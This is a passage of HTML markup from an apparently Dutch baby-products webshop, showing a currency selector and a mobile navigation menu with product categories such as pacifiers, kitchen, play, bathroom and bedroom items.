                    <option value="CRC">CRC</option>
                  
                    <option value="CVE">CVE</option>
                  
                    <option value="CZK">CZK</option>
                  
                    <option value="DJF">DJF</option>
                  
                    <option value="DKK">DKK</option>
                  
                    <option value="DOP">DOP</option>
                  
                    <option value="DZD">DZD</option>
                  
                    <option value="EGP">EGP</option>
                  
                    <option value="ETB">ETB</option>
                  
                    <option value="EUR" selected="true">EUR</option>
                  
                    <option value="FJD">FJD</option>
                  
                    <option value="FKP">FKP</option>
                  
                    <option value="GBP">GBP</option>
                  
                    <option value="GMD">GMD</option>
                  
                    <option value="GNF">GNF</option>
                  
                    <option value="GTQ">GTQ</option>
                  
                    <option value="GYD">GYD</option>
                  
                    <option value="HKD">HKD</option>
                  
                    <option value="HNL">HNL</option>
                  
                    <option value="HUF">HUF</option>
                  
                    <option value="IDR">IDR</option>
                  
                    <option value="ILS">ILS</option>
                  
                    <option value="INR">INR</option>
                  
                    <option value="ISK">ISK</option>
                  
                    <option value="JMD">JMD</option>
                  
                    <option value="JPY">JPY</option>
                  
                    <option value="KES">KES</option>
                  
                    <option value="KGS">KGS</option>
                  
                    <option value="KHR">KHR</option>
                  
                    <option value="KMF">KMF</option>
                  
                    <option value="KRW">KRW</option>
                  
                    <option value="KYD">KYD</option>
                  
                    <option value="KZT">KZT</option>
                  
                    <option value="LAK">LAK</option>
                  
                    <option value="LBP">LBP</option>
                  
                    <option value="LKR">LKR</option>
                  
                    <option value="MAD">MAD</option>
                  
                    <option value="MDL">MDL</option>
                  
                    <option value="MKD">MKD</option>
                  
                    <option value="MMK">MMK</option>
                  
                    <option value="MNT">MNT</option>
                  
                    <option value="MOP">MOP</option>
                  
                    <option value="MUR">MUR</option>
                  
                    <option value="MVR">MVR</option>
                  
                    <option value="MWK">MWK</option>
                  
                    <option value="MYR">MYR</option>
                  
                    <option value="NGN">NGN</option>
                  
                    <option value="NIO">NIO</option>
                  
                    <option value="NPR">NPR</option>
                  
                    <option value="NZD">NZD</option>
                  
                    <option value="PEN">PEN</option>
                  
                    <option value="PGK">PGK</option>
                  
                    <option value="PHP">PHP</option>
                  
                    <option value="PKR">PKR</option>
                  
                    <option value="PLN">PLN</option>
                  
                    <option value="PYG">PYG</option>
                  
                    <option value="QAR">QAR</option>
                  
                    <option value="RON">RON</option>
                  
                    <option value="RSD">RSD</option>
                  
                    <option value="RWF">RWF</option>
                  
                    <option value="SAR">SAR</option>
                  
                    <option value="SBD">SBD</option>
                  
                    <option value="SEK">SEK</option>
                  
                    <option value="SGD">SGD</option>
                  
                    <option value="SHP">SHP</option>
                  
                    <option value="SLL">SLL</option>
                  
                    <option value="STD">STD</option>
                  
                    <option value="THB">THB</option>
                  
                    <option value="TJS">TJS</option>
                  
                    <option value="TOP">TOP</option>
                  
                    <option value="TTD">TTD</option>
                  
                    <option value="TWD">TWD</option>
                  
                    <option value="TZS">TZS</option>
                  
                    <option value="UAH">UAH</option>
                  
                    <option value="UGX">UGX</option>
                  
                    <option value="USD">USD</option>
                  
                    <option value="UYU">UYU</option>
                  
                    <option value="UZS">UZS</option>
                  
                    <option value="VND">VND</option>
                  
                    <option value="VUV">VUV</option>
                  
                    <option value="WST">WST</option>
                  
                    <option value="XAF">XAF</option>
                  
                    <option value="XCD">XCD</option>
                  
                    <option value="XOF">XOF</option>
                  
                    <option value="XPF">XPF</option>
                  
                    <option value="YER">YER</option>
                  
                </select>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
              </div>
            </form>
          

          
            <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
            </button>
          
        </div>

      </div>
    </div>

    <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/bekijk-alle-producten"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Bekijk alle producten</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/sale"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Sale</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="voor-mama-3" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Voor mama</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="voor-mama-3" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Voor mama Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Voor mama">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Voor mama</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/armbandjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Armbandjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/luiertassen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Luiertassen</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/notitieboekjes-pennen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Notitieboekjes &amp; pennen</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/sleutelhangers"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sleutelhangers</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="spenen-speenkoorden-4" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Spenen &amp; speenkoorden</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="spenen-speenkoorden-4" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Spenen & speenkoorden Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Spenen & speenkoorden">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Spenen &amp; speenkoorden</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/speenkoorden-speendoekjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Speenkoorden &amp; speendoekjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/bibs-maat-1"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BIBS Maat 1</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/bibs-maat-2"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BIBS Maat 2</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/bibs-maat-3"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BIBS Maat 3</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/frigg-maat-1-natuurrubber"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">FRIGG Maat 1 - Natuurrubber</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/frigg-maat-2-natuurrubber"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">FRIGG Maat 2 - Natuurrubber</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/bewaardoos"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bewaardoos</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="onderweg-5" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Onderweg</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="onderweg-5" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Onderweg Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Onderweg">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Onderweg</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/autostoel"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Autostoel</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/draagzakken/Draagzak"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Draagzakken</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sleutelhangers"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sleutelhangers</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/verschoonmatjes/Verschoonmatje"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Verschoonmatjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/voetenzakken"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Voetenzakken</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/wikkeldoeken"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Wikkeldoeken</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/schooltassen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tassen</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="keuken-6" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Keuken</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="keuken-6" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Keuken Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Keuken">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Keuken</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/bordjes-kommen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bordjes &amp; kommen</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/drinkbekers"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Drinkbekers</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/kinderbestek"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kinderbestek</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/kinderstoelen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kinderstoelen</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/serviessets"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Serviessets</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/slabben"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Slabben</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/snack-cups"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Snack cups</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="spelen-7" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Spelen</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="spelen-7" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Spelen Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Spelen">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Spelen</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/autobanen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Autobanen &amp; auto&#39;s</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/ballenbadjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Ballenbadjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/bijtringen-en-rammelaars"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bijtringen, rammelaars en wagenspanners</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/speelkleden"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Boxbumpers &amp; speel- en boxkleden</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/boxspanners"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Boxspanners</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/glijbanen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Glijbanen</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/keukentjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Keukentjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/knuffels-poppen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Knuffels &amp; poppen</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/loopfietsen-driewielers/Loopfiets"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Loopfietsen &amp; driewielers</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/opruimen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Opruimen</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/poppenhuizen-poppenwagens-bedjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Poppenhuizen &amp; poppenwagens/bedjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/puzzels"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Puzzels &amp; (kleur)boekjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/schommelpaarden"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Schommelpaarden</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/babyspeelgoed"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Speelgoed</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/tipis"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tipi&#39;s &amp; speeltenten</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="badkamer-8" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Badkamer</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="badkamer-8" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Badkamer Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Badkamer">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Badkamer</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/aankleedkussen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Aankleedkussen</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/baby-wipes-covers"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Baby wipes covers</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/badcapes-badjasjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Badcapes/badjasjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/badjes-en-accessoires"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Badjes en accessoires</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/tikiri-badspeeltjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Badspeeltjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/hydrofiele-doeken"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Hydrofiele doeken</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/tandverzorging"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tandverzorging</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/verzorging"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Verzorging</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/washandjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Washandjes</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="slaapkamer-9" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Slaapkamer</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="slaapkamer-9" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Slaapkamer Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Slaapkamer">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Slaapkamer</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/aan-de-muur"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Aan de muur</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/babynestjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Babynestjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/beddengoed"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Beddengoed</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dekens"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dekens/lakens</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/bedhemeltjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bedhemeltjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/knuffels-poppen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Knuffels &amp; poppen</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/kruikenzak"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kruikenzak</span>
